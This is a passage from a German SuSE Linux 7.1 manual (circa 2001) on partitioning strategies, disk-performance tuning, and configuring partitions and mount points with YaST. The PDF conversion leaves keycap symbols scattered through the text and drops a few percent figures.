Einsatz als Einzelrechner:<br />
Der häufigste Anwendungsfall für einen Linux-Rechner ist der Einsatz als Einzelrechner.<br />
Damit Sie sich an konkreten Werten orientieren können, haben wir<br />
ein paar Beispielkonfigurationen zusammengestellt, die Sie je nach Bedarf bei<br />
sich zu Hause oder in der Firma übernehmen können. In Tabelle 2.2 sehen Sie<br />
einen kleinen Überblick der verschiedenen Installationsvolumina für ein Linux-<br />
System.<br />
Installation benötigter Plattenplatz<br />
sehr klein 180 MB bis 400 MB<br />
klein 400 MB bis 800 MB<br />
mittel 800 MB bis 4 GB<br />
groß 4 GB bis 8 GB<br />
Tabelle 2.2: Beispiele für Größen von Installationen<br />
Natürlich erhöhen sich die Werte entsprechend, wenn Sie über das System hinausgehende,<br />
zusätzliche Datensätze sichern wollen.<br />
67
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
68<br />
Beispiel: Standard-Arbeitsplatzrechner (sehr klein)<br />
Sie haben eine ca. 500 MB große Festplatte übrig und möchten auf diese Linux<br />
installieren: eine 64 MB große Swap-Partition und den Rest für / (Root-<br />
Partition).<br />
Beispiel: Standard-Arbeitsplatzrechner (Durchschnitt)<br />
Sie haben 1,2 GB für Linux frei. Kleine Boot-Partition /boot (5-10 MB bzw.<br />
1 Zylinder), 128 MB für Swap, 800 MB für / und den Rest für eine separate<br />
/home-Partition.<br />
Beispiel: Standard-Arbeitsplatzrechner (Luxus)<br />
Falls Ihnen 1,2 GB oder mehr auf mehreren Platten zur Verfügung stehen, gibt<br />
es keine pauschale Partitionierung. Lesen Sie hierzu bitte Abschnitt 2.9.3 auf der<br />
nächsten Seite.<br />
Einsatz als Fileserver:<br />
Hier kommt es wirklich auf Festplattenperformance an. SCSI-Geräten sollte unbedingt<br />
der Vorzug gegeben werden. Achten Sie auch auf Leistungsfähigkeit der<br />
Platten und des verwendeten Controllers.<br />
Ein Fileserver bietet die Möglichkeit, Daten zentral zu halten. Hierbei kann es<br />
sich um ☞Benutzerverzeichnisse, eine Datenbank oder sonstige Archive handeln.<br />
Der Vorteil ist eine wesentlich einfachere Administration.<br />
Falls der Fileserver ein größeres Netz bedienen soll (ab 20 Usern), wird die Optimierung<br />
des Plattenzugriffs essentiell.<br />
Angenommen, Sie möchten einen Linux-Fileserver aufbauen, der 25 Benutzern<br />
Heimatverzeichnisse (Home) zur Verfügung stellen soll. Sie wissen, jeder Benutzer<br />
wird maximal 100-150 MB für seine persönlichen Daten in Anspruch nehmen.<br />
Falls nicht jeder dieser Benutzer stets in seinem Home kompiliert, reicht<br />
hierfür eine 4 GB Platte, welche einfach unter /home gemountet wird.<br />
Haben Sie 50 Benutzer, so wäre rein rechnerisch eine 8 GB Platte notwendig.<br />
Besser ist es in diesem Fall jedoch, /home auf zwei 4 GB Platten aufzuteilen, da<br />
sich diese dann die Last (und Zugriffszeit!) teilen.<br />
✎ ☞<br />
Tipp<br />
Den Cache eines Webbrowsers sollten die Benutzer unbedingt auf lokalen<br />
Festplatten halten!<br />
✍ ✌
Einsatz als Compute-Server:<br />
2.9 Partitionieren für Fortgeschrittene<br />
Ein Compute-Server ist in der Regel ein leistungsstarker Rechner, der berechnungsintensive<br />
Aufgaben im Netz übernimmt. Solch eine Maschine verfügt typischerweise<br />
über einen etwas größeren Hauptspeicher (ab 512 MB RAM). Der<br />
einzige Punkt, an dem für einen schnellen Plattendurchsatz gesorgt werden muss,<br />
sind etwaige Swap-Partitionen. Auch hier gilt: mehrere Swap-Partitionen auf<br />
mehrere Platten verteilen.<br />
2.9.3 Optimierungsmöglichkeiten<br />
Die Platten sind zumeist der begrenzende Faktor. Um diesen Flaschenhals zu<br />
umgehen, gibt es zwei Möglichkeiten, die am Besten zusammen eingesetzt werden<br />
sollten:<br />
• Verteilen Sie die Last gleichmäßig auf mehrere Platten.<br />
• Setzen Sie ein optimiertes Dateisystem ein (z. B. reiserfs).<br />
• Statten Sie den Fileserver mit genügend Speicher aus (256 MB Minimum).<br />
Parallelisierung durch mehrere Platten<br />
Die erstgenannte Methode bedarf einer tiefer gehenden Erklärung. Die Gesamtzeit,<br />
die vergeht, bis angeforderte Daten bereitgestellt werden, setzt sich (in etwa)<br />
aus folgenden Teilen zusammen:<br />
1. Zeit, bis die Anforderung beim Plattencontroller ist.<br />
2. Zeit, bis der Plattencontroller diese Anforderung an die Festplatte schickt.<br />
3. Zeit, bis die Festplatte ihren Kopf positioniert.<br />
4. Zeit, bis sich das Medium zum richtigen Sektor gedreht hat.<br />
5. Zeit für die Übertragung.<br />
Punkt 1 ist abhängig von der Anbindung über das Netzwerk und muss dort geregelt<br />
werden. Dies wollen wir hier nicht weiter betrachten. Punkt 2 ist eine relativ<br />
vernachlässigbare Zeit, die vom Plattencontroller selbst abhängt. Punkt 3 ist eigentlich<br />
der Hauptbrocken. Gemessen wird die Positionierung in ms. Verglichen<br />
mit den in ns gemessenen Zugriffszeiten im Hauptspeicher ist das ein Faktor von<br />
1 Million! Punkt 4 ist von der Drehzahl der Platte abhängig. Punkt 5 von der<br />
Drehzahl und der Anzahl der Köpfe, ebenso wie von der aktuellen Position des<br />
Kopfes (innen oder außen).<br />
Für die optimale Performance sollte man also bei Punkt 3 angreifen. Hier kommt<br />
bei SCSI-Geräten das Feature „disconnect“ ins Spiel. Mit diesem Feature passiert<br />
in etwa folgendes:<br />
Der Controller sendet an das angeschlossene Gerät (in diesem Fall die Festplatte)<br />
den Befehl „Gehe zu Track x, Sektor y“. Nun muss sich die träge Mechanik<br />
69
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
70<br />
der Platte in Bewegung setzen. Wenn die Platte intelligent ist (also disconnect<br />
beherrscht) und der Treiber für den Controller dieses Feature auch beherrscht,<br />
schickt der Controller der Platte unmittelbar daraufhin einen disconnect-Befehl<br />
und die Platte trennt sich vom SCSI-Bus ab. Ab jetzt können andere SCSI-Geräte<br />
ihre Transfers erledigen. Nach einer Weile (je nach Strategie bzw. Last auf dem<br />
SCSI-Bus) wird wieder die Verbindung zur Platte aktiviert. Idealerweise hat<br />
diese bereits den geforderten Track erreicht.<br />
In einem Multitasking-Multiuser Betriebssystem wie Linux kann man hier natürlich<br />
gut optimieren. Sehen wir uns einen Ausschnitt einer Ausgabe des df<br />
Befehls an (vgl. Ausgabe 2.9.1).<br />
Filesystem 1k-blocks Used Available Use% Mounted on<br />
/dev/sda1 2974550 892663 1928065 32% /<br />
/dev/sdb1 2974550 1948093 872635 69% /usr<br />
/dev/sdc1 2457832 1967464 490368 80% /usr/lib<br />
Ausgabe 2.9.1: Beispiel einer Partitionierung: Ausgabe mittels Befehl df.<br />
Was bringt uns diese Parallelisierung? Angenommen wir geben in /usr/src<br />
ein:<br />
root@erde:/usr/src/ > tar xzf package.tar.gz -C /usr/lib<br />
Das soll also package.tar.gz nach /usr/lib/package installieren. Hierzu<br />
werden von der Shell tar und gzip aufgerufen (befinden sich in /bin und somit<br />
auf /dev/sda), dann wird package.tar.gz von /usr/src gelesen (befindet<br />
sich auf /dev/sdb). Als Letztes werden die extrahierten Daten nach<br />
/usr/lib geschrieben (liegt unter /dev/sdc). Sowohl Positionierung, wie<br />
auch Lesen/Schreiben der platteninternen Puffer können nun quasiparallel ausgeführt<br />
werden.<br />
Das ist ein Beispiel von vielen. Als Faustregel gilt, dass bei Vorhandensein entsprechend<br />
vieler (gleich schneller) Platten /usr und /usr/lib auf verschiedenen<br />
Platten lagern sollten. Hierbei sollte /usr/lib ca. 70 sich bei der Verlagerung<br />
auf zwei Platten wegen der Zugriffshäufigkeit auf der Platte mit /usr/lib<br />
befinden.<br />
Ab einer gewissen Menge an SCSI-Platten (ca. 4 bis 5) sollte man sich jedoch<br />
ernsthaft mit einer RAID-Lösung in Software oder gleich besser mit der Anschaffung<br />
eines RAID-Controllers beschäftigen. Dadurch werden dann Operationen<br />
auf den Platten nicht nur quasiparallel, sondern echt parallel ausgeführt.<br />
Fehlertoleranz ist ein weiteres angenehmes Nebenprodukt.<br />
Plattendurchsatz und die Größe des Hauptspeichers<br />
Wir weisen an vielen Stellen darauf hin, dass die Größe des Hauptspeichers unter<br />
Linux oft wichtiger ist als die Geschwindigkeit des Prozessors. Ein Grund –<br />
wenn nicht sogar der Hauptgrund – ist die Eigenschaft von Linux, dynamische<br />
Puffer mit Festplattendaten anzulegen. Hierbei arbeitet Linux mit allerlei Tricks<br />
wie „read ahead“ (holt vorsorglich Sektoren im Voraus) und „delayed write“<br />
(spart sich Schreibzugriffe, um sie dann in einem Aufwasch auszuführen). Letzteres<br />
ist der Grund, warum man einen Linux-Rechner nicht einfach ausschalten
2.9 Partitionieren für Fortgeschrittene<br />
darf. Beide Punkte sind dafür verantwortlich, dass sich der Hauptspeicher mit<br />
der Zeit immer scheinbar füllt und dass Linux so schnell ist.<br />
total used free shared buffers cached<br />
Mem: 255 246 9 0 23 44<br />
-/+ buffers/cache: 178 76<br />
Swap: 261 3 257<br />
Ausgabe 2.9.2: Die Ausgabe von free -m<br />
Ausgabe 2.9.2 zeigt, dass in obigem Beispiel gut 23 MB in Puffern gesichert<br />
sind. Will man auf irgendwelche Daten zugreifen, welche sich noch im Puffer<br />
befinden, sind diese praktisch sofort da.<br />
71
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
72<br />
2.10 Manuelle Konfiguration der Festplatte<br />
2.10.1 Partitionen konfigurieren<br />
Worum geht es?<br />
Hier wird besprochen, mit welchen YaST-Masken Sie konfrontiert werden, wenn<br />
sie sich in Abschnitt 2.2.3 auf Seite 36 entschieden haben, interaktiv zu partitionieren.<br />
Hintergrund-Informationen zu den unterschiedlichen Partitionstypen finden Sie<br />
in einem Dokument von ANDRIES BROUWER (http://www.win.tue.nl/<br />
~aeb/partitions/).<br />
Schritt für Schritt. . .<br />
Gehen Sie so vor, um die Partitionen einzurichten:<br />
1. YaST präsentiert einen Bildschirm mit mehreren Bereichen (vgl. Abbildung 3.9<br />
auf Seite 89):<br />
• Ganz oben stehen die Parameter der Festplatte.<br />
• Im zweiten Teil stehen etwaige Warnungen und Fehlermeldungen des Programms<br />
fdisk. Diese Meldungen können Sie mit ✞ ✝ ☎ F6 ✆genauer<br />
betrachten.<br />
• Im unteren Teil finden Sie die Partitionen, die fdisk auf der Festplatte gefunden<br />
hat. Dort sehen Sie die Partition(en) Ihres bisherigen Betriebssystems,<br />
beispielsweise von MS-DOS. Falls Sie schon eine Swap-Partition<br />
angelegt hatten, ist auch diese hier aufgeführt.<br />
2. Wenn Sie vorhandene Partitionen löschen wollen, um den entstandenen freien<br />
Platz neu in Partitionen aufzuteilen, sollten Sie das zuerst tun.<br />
Steuern Sie die zu löschende Partition mit ✞ ✝ ☎ ✆ ↓ und ✞ ✝ ☎ ↑ ✆an.<br />
Überlegen Sie nochmal<br />
gut, ob es die richtige Partition ist; achten Sie auch auf den Typ der<br />
Partition. Dann drücken Sie ✞ ✝ ☎ F4 ✆und<br />
bestätigen das Löschen mit ✞ ✝ ☎ ←↪ ✆.<br />
✎ ☞<br />
Achtung<br />
Wenn Sie Partitionen löschen, sind alle darin enthaltenen Daten ebenfalls<br />
gelöscht. Diese Aussage ist technisch nicht 100 korrekt, aber Ihre<br />
Daten werden gleichwohl verloren sein!<br />
✍ ✌<br />
Falls Sie mehrere Partitionen löschen wollen, erledigen Sie das am Besten in<br />
einem Zug.<br />
3. Wenn Sie bereits vorhandene Partitionen anderer Betriebssysteme direkt für<br />
Linux verwenden wollen, können Sie das tun, indem Sie jetzt den Typ der<br />
Partition ändern.
2.10 Manuelle Konfiguration der<br />
Festplatte<br />
✎ ☞<br />
Achtung<br />
Wenn Sie den Typ einer Partition ändern, kann auf die darin enthaltenen<br />
Daten von anderen Betriebssystem (MS-DOS oder Windows) möglicherweise<br />
nicht mehr zugegriffen werden!<br />
✍ ✌<br />
Steuern Sie die Partition, deren Typ Sie ändern wollen, mit ✞ ✝ ☎ ✆ ↓ und ✞ ✝ ☎ ↑ ✆an.<br />
Wenn Sie sicher sind, dass Sie die „richtige“ Partition erwischt haben, drücken<br />
Sie ✞ ✝ ☎ F3 ✆.<br />
Es erscheint ein Auswahlfenster für den neuen Partitionstyp. Wählen Sie<br />
zwischen normaler Linux-Partition und Swap-Partition und bestätigen Sie<br />
mit ✞ ✝ ☎ ←↪ ✆.<br />
4. Wenn Sie neue Partitionen für Linux anlegen wollen – das ist der Normalfall<br />
✞<br />
–, legen Sie diese am Besten alle nacheinander an. Dazu drücken Sie zuerst<br />
✝ ☎ F5 ✆.<br />
Falls ✞ ✝ ☎ F5 ✆keine<br />
Wirkung zeigt, bedeutet dies: Platte ist schon voll, kein<br />
Platz für neue Partitionen vorhanden. Dann müssen Sie zuerst Partitionen<br />
löschen (siehe oben). . .<br />
Abbildung 2.18: YaST – Partitionierung festlegen<br />
Es erscheint ein Auswahlfenster für die Art der neu anzulegenden Partition<br />
(Abbildung 2.18). Wählen Sie zwischen ‘Primärer Partition’, ‘Erweiterter<br />
Partition’ und eventuell ‘Logischer Partition’; bestätigen<br />
Sie mit ✞ ✝ ☎ ←↪ ✆.<br />
Zur Erinnerung: Sie können maximal 4 primäre Partitionen<br />
haben. Brauchen Sie mehr als 4 Partitionen, müssen Sie spätestens<br />
die 4. Partition als erweiterte Partition vorsehen, innerhalb derer Sie dann<br />
mehrere logische Partitionen anlegen können. Weitere Informationen dazu<br />
finden Sie in Abschnitt 2.8 auf Seite 65.<br />
73
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
74<br />
Haben Sie eine primäre oder logische Partition angelegt, müssen Sie angeben,<br />
als welches Device die Partition angesprochen werden soll. YaST bietet<br />
die freien Devicenamen an. Wählen Sie einfach den obersten Namen aus,<br />
z. B. ‘/dev/hda2’ und drücken Sie ✞ ✝ ☎ ←↪ ✆.<br />
Im nächsten Schritt müssen Sie die Größe der neuen Partition festlegen.<br />
YaST schlägt als Beginn der Partition (Startzylinder) den ersten freien Zylinder<br />
vor. Im Normalfall übernehmen Sie diese Vorgabe mit ✞ ✝ ☎ ←↪ ✆.<br />
Jetzt<br />
geben Sie das Ende der Partition an. 3 Eingabemöglichkeiten stehen zur Verfügung:<br />
die Nummer des Endzylinders (z. B. 976), die Anzahl der Zylinder<br />
der Partition (z. B. +66) oder die Größe in Megabyte (z. B. +100M). Noch<br />
einmal ✞ ✝ ☎ ←↪ ✆bringt<br />
Sie auf ‘Weiter’, Sie bestätigen mit ✞ ✝ ☎ ←↪ ✆.<br />
Jetzt erscheint die neu angelegte Partition im unteren Bereich des Bildschirms.<br />
✞<br />
Falls die Partition nicht wunschgemäß geraten ist, können Sie sie gleich mit<br />
✝ ☎ F4 ✆wieder<br />
löschen. . .<br />
5. Eine der Partitionen sollte unbedingt eine Linux-Swappartition sein. Wenn<br />
Sie noch keine angelegt haben, wählen Sie mit ✞ ✝ ☎ ✆ ↓ und ✞ ✝ ☎ ↑ ✆eine<br />
passende Partition<br />
aus; um eine sinnvolle Größe der Swappartition zu finden, sehen Sie in<br />
Abschnitt 2.8 auf Seite 65 nach. Drücken Sie ✞ ✝ ☎ F3 ✆und<br />
wählen Sie ‘Linux-<br />
Swappartition’ aus, bestätigen Sie mit ✞ ✝ ☎ ←↪ ✆.<br />
6. Haben Sie alle Partitionen nach Wunsch beisammen (jetzt sollte die Platte<br />
komplett belegt sein)? Haben Sie auch an die Swappartition gedacht? Dann<br />
bringen Sie den Cursor mit ✞ ✝ ☎ Tab ✆in<br />
das Feld ‘Weiter’, falls er nicht schon<br />
dort steht. ✞ ✝ ☎ ←↪ ✆führt<br />
Sie nach nochmaliger Bestätigung in die Eingabemaske<br />
‘Festlegen der Dateisysteme’.<br />
Unter bestimmten Bedingungen überprüft YaST jetzt erneut die Swap-Partition,<br />
um auf der sicheren Seite zu sein.<br />
2.10.2 Dateisysteme und „Mountpoints“ festlegen<br />
Worum geht es?<br />
Alle Partitionen wurden im vorangegangenen Abschnitt in die Partitionstabelle<br />
eingetragen. In diesem Schritt nun geben Sie für die gerade konfigurierten Linux-Partitionen<br />
und auch für die eventuell bestehenden DOS-/HPFS-Partitionen<br />
weitere Informationen an.<br />
Zusatzinfo<br />
Diese Informationen über die Partitionen werden zum Teil dauerhaft festgehalten<br />
in der Datei /etc/fstab, der Dateisystem-Tabelle (engl. file system table).<br />
Die /etc/fstab enthält alle konstanten Angaben zu den Dateisystemen, etwa<br />
den ☞Device-Namen, die Position des Dateisystems im gesamten Linux-Dateisystembaum<br />
oder den Typ des Dateisystems, wie auch Informationen für die<br />
Programme dump und fsck; vgl. Manual-Page von fstab (man 5 fstab).
2.10 Manuelle Konfiguration der<br />
Festplatte<br />
Des Weiteren braucht YaST die Daten selbst, um auf den formatierten Partitionen<br />
die Linux-Dateisysteme einrichten zu können. Die Swap-Partition bleibt in diesem<br />
Arbeitsschritt übrigens unberücksichtigt, da sie bereits in Abschnitt 2.10.1<br />
auf Seite 73 festgelegt wurde und keine weiteren Freiheitsgrade hat.<br />
Im Gegensatz zur Partitionstabelle (vgl. Abschnitt 2.10.1 auf Seite 73) sind die in<br />
diesem Arbeitsschritt zu tätigenden Angaben Linux-intern und haben also keine<br />
Auswirkungen auf andere Betriebssysteme, die in eigenen Partitionen liegen.<br />
Noch einige Begriffserklärungen:<br />
• Unter Linux sind alle Dateisysteme zu einem einzigen „Baum“ zusammengehängt<br />
(siehe Abbildung C.1 auf Seite 577). Für jedes einzelne Dateisystem<br />
muss festgelegt werden, als welcher Ast des Baumes es erscheinen soll:<br />
das ist dann der jeweilige ☞Mountpoint. Auch DOS- oder HPFS-Partitionen<br />
können Sie in den Linux-Verzeichnisbaum „einhängen“.<br />
• Der Speicherplatz in einem Dateisystem wird mit Hilfe der ☞Inodes verwaltet.<br />
Die Inodes zeigen auf die eigentlichen in Dateien gespeicherten Daten.<br />
Die Zahl der Inodes wird beim Einrichten eines Dateisystems festgelegt. Will<br />
man viele kleine Dateien anlegen können, braucht man viele Inodes (die natürlich<br />
auch selbst mehr Platz verbrauchen); in Dateisystemen, die eher große<br />
Dateien enthalten, braucht man entsprechend weniger Inodes. Näheres zu<br />
diesem Thema finden Sie in Abschnitt 3.3.10 auf Seite 93.<br />
Schritt für Schritt. . .<br />
Sie befinden sich in der Eingabemaske ‘Festlegen der Dateisysteme’ (vgl.<br />
Abbildung 3.10 auf Seite 91). Gehen Sie so vor, um die Dateisysteme Ihrer neuen<br />
Partitionen festzulegen:<br />
1. Zunächst zur Vorinformation, was zu tun ist:<br />
• Für Ihre DOS-/HPFS-Dateisysteme (in den DOS-/HPFS-Partitionen) können<br />
Sie hier einen ☞Mountpoint festlegen.<br />
• Für jede Ihrer neuen Linux-Partitionen:<br />
– Müssen Sie einen Mountpoint festlegen.<br />
– Können Sie mit ‘F3=Typ setzen’ ein Dateisystem auswählen (ext2<br />
oder reiserfs).<br />
– Können Sie mit ‘F5=Expertenmenü’ Feineinstellungen vornehmen.<br />
– Können Sie mit ‘F6=Formatieren’ die vorgeschlagene Art des Formatierens<br />
verändern (mit oder ohne Prüfung).<br />
• Die Funktion ‘Fstab lesen’ brauchen Sie bei der Erstinstallation nicht.<br />
2. Sie können den Typ des Linux-Dateisystems mit ✞ ✝ ☎ F3 ✆setzen.<br />
Es stehen z. Z.<br />
das bewährte ext2 oder das neue reiserfs mit fortgeschrittenen Möglichkeiten<br />
zur Verfügung.<br />
75
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
76<br />
Abbildung 2.19: YaST – DOS/Windows-Partition mounten<br />
✎ ☞<br />
Achtung<br />
ReiserFS kann nicht zusammen mit Software-RAID 5 eingesetzt werden.<br />
Bei Hardware-RAID gibt es keine Einschränkungen. Zur Zeit (Januar<br />
2001) ist reiserfs im Vergleich zu ext2 noch sehr jung; bitte<br />
berücksichtigen Sie diesen Umstand, wenn Sie sich für reiserfs entscheiden.<br />
Zu ReiserFS vgl. auf Seite 91.<br />
✍ ✌<br />
3. Wenn Sie eine DOS- oder HPFS-Partition mit Linux ansprechen wollen,<br />
wählen Sie diese aus und drücken Sie ✞ ✝ ☎ F4 ✆.<br />
Es erscheint ein Eingabefenster,<br />
in dem Sie ein Verzeichnis angeben müssen. Unter diesem Verzeichnis<br />
finden Sie später Ihr DOS-/HPFS-Dateisystem. Wählen Sie ‘Anderer<br />
Eintrag’ und geben Sie dann zum Beispiel /dosc an; achten Sie auf den<br />
Schrägstrich (‘/’) am Anfang. Bestätigen Sie mit ✞ ✝ ☎ ←↪ ✆.<br />
Bei einer DOS-Partition erscheint eine weitere Maske (Abbildung 2.19); Sie<br />
wählen, wie Linux das DOS-Dateisystem ansprechen soll (siehe auch Abschnitt<br />
3.3.10 auf Seite 92). Normalerweise wollen Sie ein DOS-Dateisystem<br />
eigenständig nutzen und von Linux aus nur sporadisch auf die DOS-Partition<br />
zugreifen können, z. B. zum Dateiaustausch; wählen Sie hier ‘DOS’ oder<br />
‘FAT-Win95’ (= vfat). UNIX-Dateiattribute und lange Dateinamen, wie<br />
sie das ☞UMSDOS-Dateisystem bietet, sind nur notwendig, wenn Sie <strong>SuSE</strong><br />
Linux auf einer DOS-Partition installieren wollen – vermeiden Sie dies bitte<br />
tunlichst!<br />
4. Als Nächstes geben Sie die ☞Mountpoints der Linux-Partitionen an. Wählen<br />
Sie nacheinander die Linux-Partitionen aus, drücken Sie ✞ ✝ ☎ F4 ✆.<br />
Es erscheint<br />
das Fenster, in dem Sie das Verzeichnis angeben, unter dem das Dateisystem
2.10 Manuelle Konfiguration der<br />
Festplatte<br />
dieser Partition im Gesamtdateisystem erscheinen soll. Geben Sie immer den<br />
Pfad mit Schrägstrich (‘/’) am Anfang an.<br />
Welche Verzeichnisse Sie als Mountpoint angeben, hängt natürlich von Ihrer<br />
Partitionsplanung ab. Jedenfalls brauchen Sie unbedingt ein ‘/’-Verzeichnis<br />
(engl. root directory), das sozusagen die Wurzel und den Stamm des Gesamtdateisystems<br />
bildet; für dieses Verzeichnis wird im Deutschen mitunter auch<br />
der Ausdruck „Wurzelverzeichnis“ gebraucht. Die weiteren Dateisysteme<br />
und deren Mountpoints sind – wie bereits erwähnt – Geschmackssache; aber<br />
Achtung:<br />
✎ ☞<br />
Achtung<br />
Verzeichnisse, die bereits beim Booten benötigt werden, müssen direkt<br />
im ‘/’-Dateisystem liegen; zu diesem Zeitpunkt sind die einzelnen Äste<br />
des Gesamtdateisystems noch nicht zusammengesetzt („gemountet“).<br />
Deshalb dürfen Sie die Verzeichnisse /bin, /dev, /lib, /etc und<br />
/sbin hier nicht angeben!<br />
✍ ✌<br />
5. Ignorieren Sie bitte das ‘Expertenmenü’, wenn Sie gerade erst mit Linux<br />
beginnen; in der Regel sind die Voreinstellungen automatisch so festgelegt,<br />
dass ein sicherer Betrieb gewährleistet werden kann. Verändern Sie die vorgeschlagene<br />
Werte nur, wenn Ihnen die Folgen bekannt sind (vgl. auf Seite<br />
93)!<br />
6. Bestimmen Sie, ob und wie die Linux-Partitionen formatiert werden sollen.<br />
Die Partitionen, die wir in Abschnitt 2.10.1 auf Seite 73 neu eingerichtet<br />
haben, müssen auf jeden Fall formatiert werden. Haben Sie eine moderne<br />
Festplatte, genügt ‘Normal formatieren’; bei älteren Festplatten sollten<br />
Sie ‘Formatieren mit Prüfen’ verwenden.<br />
Abbildung 2.20: YaST – Mountpoints<br />
77
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
78<br />
Wählen Sie nacheinander die Linux-Partitionen an, drücken Sie ✞ ✝ ☎ F6 ✆und<br />
selektieren<br />
Sie dann die geeignete Formatierungsart; am Ende sollte das Menü<br />
wie in Abbildung 2.20 auf der vorherigen Seite aussehen (möglicherweise<br />
haben Sie aber kein NFS-Verzeichnis eingetragen!).<br />
7. Wählen Sie ‘Weiter’, dann werden nach einer Sicherheitsabfrage alle Partitionen<br />
gemäß Vorgabe formatiert.
3 YaST– Yet another Setup Tool<br />
3 YaST– Yet another Setup Tool<br />
YaST (yast) ist ein wesentlicher Bestandteil von <strong>SuSE</strong> Linux. YaST installiert<br />
das System, verwaltet die Software (Installation und De-Installation) und unterstützt<br />
Sie bei der Administration des Systems.<br />
Dieses Kapitel soll die wichtigsten Funktionen von YaST beschreiben.<br />
✎ ☞<br />
Hinweis<br />
Mit <strong>SuSE</strong> Linux 7.1 wird ein wieder überarbeitetes YaST ausgeliefert; die<br />
hier beigegebenen Bilder („Screenshots“) müssen nicht in jedem Detail<br />
stimmen.<br />
✍ ✌<br />
3.1 Bedienung und Tastenbelegung<br />
Sie starten YaST als ‘root’ am ☞Prompt mit dem Befehl yast:<br />
erde:~ # yast<br />
Die Bedienung von YaST erfolgt im Wesentlichen mit den Cursor-Tasten und<br />
der Tabulator-Taste ( ✞ ✝ ☎ Tab ✆).<br />
Sie können sich in den Listen mit den Cursor-Tasten<br />
sowie mit ✞ ☎<br />
✝Bild<br />
↑ ✆und<br />
✞ ☎<br />
✝Bild<br />
↓ ✆bewegen,<br />
mit ✞ ☎<br />
✝Leertaste<br />
✆lassen<br />
sich Punkte in<br />
Auswahllisten anwählen. Normalerweise ist Ihre Auswahl mit ✞ ☎<br />
✝Enter<br />
✆bzw.<br />
✞ ✝ ☎ ←↪ ✆<br />
zu bestätigen. Mit ✞ ✝ ☎ Esc ✆können<br />
Sie in der Regel die Menüs wieder verlassen;<br />
✞<br />
wenn getroffene Einstellungen komplexer Menüs beibehalten werden sollen, ist<br />
✝ ☎ F10 ✆zu<br />
betätigen.<br />
Bei Ja-Nein-Abfragen bzw. bei Texteingabefeldern können Sie mit ✞ ✝ ☎ Tab ✆zwi<br />
schen den einzelnen Feldern bzw. Buttons springen. Wenn Sie YaST im Farbmodus<br />
verwenden, ist die aktive Auswahl immer in blau dargestellt.<br />
In seltenen Fällen, z. B. wenn Sie YaST remote von einem Nicht-Linux-Terminal<br />
aus starten, können Sie die im nachfolgenden Text bzw. in der YaST-Fußleiste<br />
genannten Funktionstasten nicht benutzen, weil die Tastencodes missinterpretiert<br />
werden. In diesem Fall können Sie durch Eingeben von ✞ ✝ ☎ Strg ✆+<br />
✞ ✝ ☎ ✆ f<br />
✞ ☎<br />
✝<br />
✆das<br />
Drücken der Funktionstaste ✞ ☎<br />
✝F<br />
✆simulieren.<br />
Für ✞ ✝ ☎ F10 ✆<br />
können Sie ✞ ✝ ☎ Strg ✆+<br />
✞ ✝ ☎ ✆ f ✞ ✝ ☎ ✆ 0 eingeben. Die Funktionstasten ✞ ✝ ☎ F11 ✆und<br />
✞ ✝ ☎ F12 ✆werden<br />
in YaST nicht verwendet.<br />
3.2 Das YaST-Hauptmenü<br />
Wenn Sie YaST starten, befinden Sie sich im „Hauptmenü“ (Abbildung 3.1).<br />
79
3 YaST– Yet another Setup Tool<br />
80<br />
Abbildung 3.1: Das „Hauptmenü“<br />
‘Allgemeine Hilfe zu Installation und YaST-Tastaturbelegung’<br />
Verschiedene Informationen.<br />
‘Einstellungen zur Installation ->’ Dieser Eintrag verzweigt in eine<br />
Unterauswahl (vgl. Abschnitt 3.3).<br />
‘Paketverwaltung (Update, Installation, Anfragen)’ Hier gelangt<br />
man in die Software-Zusammenstellung, um Pakete nachzuinstallieren oder<br />
aus dem System zu entfernen (vgl. Abschnitt 3.4 auf Seite 95).<br />
‘System updaten’ Falls einige Pakete erneuert werden sollen.<br />
‘Administration des Systems ->’ Über diesen Punkt wird das Menü für<br />
die System-Administration aufgeklappt (vgl. Abschnitt 3.6 auf Seite 102).<br />
‘README-Datei zum Installationsmedium anzeigen’ Wichtige Zusatz-<br />
Informationen.<br />
‘Copyright’ Die Juristen haben das Wort.<br />
‘YaST beenden’ Nichts währt ewig.<br />
3.3 Einstellungen zur Installation<br />
Alle für die Installation relevanten Einstellungen werden im Untermenü ‘Einstellungen<br />
zur Installation’ vorgenommen (Abbildung 3.2 auf der<br />
nächsten Seite). Mit ✞ ✝ ☎ Esc ✆können<br />
Sie die Menüs wieder verlassen.<br />
Die eigentliche Installation kann erst durchgeführt werden, wenn Sie die Zielpartitionen<br />
festgelegt haben! Einige Punkte können auch nach der Installation<br />
noch sinnvoll angewählt werden, wenn man Einstellungen aktualisieren möchte.
3.3 Einstellungen zur Installation<br />
Abbildung 3.2: Menü ‘Einstellungen zur Installation’<br />
3.3.1 Sprache festlegen<br />
Mit ‘Sprache festlegen’ kann die Sprache der YaST-Masken geändert werden;<br />
der Wert wird in der Variablen DEFAULT_LANGUAGE in /etc/rc.config<br />
hinterlegt; siehe Abschnitt 16.9 auf Seite 494.<br />
3.3.2 Tastaturbelegung auswählen<br />
Mit ‘Tastaturbelegung auswählen’ kann die Tastaturbelegung geändert werden;<br />
der Wert wird in der Variablen in /etc/rc.config hinterlegt<br />
(vgl. Abschnitt 17.6 auf Seite 505).<br />
Wählen Sie qwertz/de-lat1-nd oder qwertz/de-latin1 für eine moderne<br />
PC-Tastatur mit deutscher Belegung. Bei diesen Bezeichnungen steht ‘nd’ für<br />
„no dead keys“; damit soll zum Ausdruck gebracht werden, dass z. B. Akzentzeichen<br />
direkt eingegeben werden können, ohne erst die ✞ ☎<br />
✝Leertaste<br />
✆betätigen<br />
zu<br />
müssen. ‘qwertz’ steht für die Abfolge der fünf Tasten, mit denen die zweitoberste<br />
Tastenreihe von links her beginnt.<br />
3.3.3 Installationsquelle auswählen<br />
Dieser Dialog (Abbildung 3.3 auf der nächsten Seite) bietet die Möglichkeit, das<br />
Medium zu wählen, von dem Sie installieren möchten. Rufen Sie ihn durch den<br />
Menüeintrag ‘Installationsquelle auswählen’ auf.<br />
Im häufigsten Fall werden Sie hier wohl den Menüpunkt ‘Installation von<br />
CD-ROM’ auswählen, wenn Sie direkt von dem CD-ROM-Laufwerk Ihres Rechners<br />
installieren wollen.<br />
